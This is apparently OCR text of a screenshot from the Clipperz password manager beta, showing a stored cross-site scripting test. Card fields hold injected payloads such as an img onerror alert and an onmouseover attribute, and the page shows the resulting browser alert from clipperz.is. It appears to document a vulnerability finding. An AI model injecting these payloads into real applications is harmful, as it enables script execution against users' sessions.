 Clipperz - beta
https://clipperz.is/beta/index.html
clipperz keep it to yourself
logout lock cards
Account info
status: early adopter
level: ☆☆☆☆
expires: never
Info
Direct logins
Add "direct logins" to sign in to
your web accounts without
typing usernames and
Cards
Web password
Web password
Field label Field data
">asd<img src=x onerror=alert(1)>
">asd<img src=x onerror=alert(1)>
****** click the stars to select the passw
unscramble
">asd<img src=x onerror=alert(1)>
"onmouseover="alert(document.domain)
onerror=alert(1)>
The page at https://clipperz.is says:
clipperz.is
OK